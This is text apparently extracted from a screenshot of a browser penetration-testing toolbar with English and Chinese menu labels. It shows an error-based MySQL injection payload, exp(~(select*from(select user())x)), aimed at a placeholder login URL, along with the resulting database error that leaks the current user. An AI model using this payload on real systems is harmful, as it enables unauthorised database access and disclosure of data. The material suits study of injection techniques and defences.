 INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
Load URL
http://xxxx.com/login.php?id=1' and exp(~(select*from(select user())x));--+
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to repla
禁用
Cookies
CSS
表单
图片
网页信息
其他功能
标记
缩放
工具
查看源代码
选项
MySQL Query Error
DOUBLE value is out of range in 'exp(~((select 33@localhost from dual)))'
select * from catconfig where rid='1' and exp(~(select*from(select user())x));-- '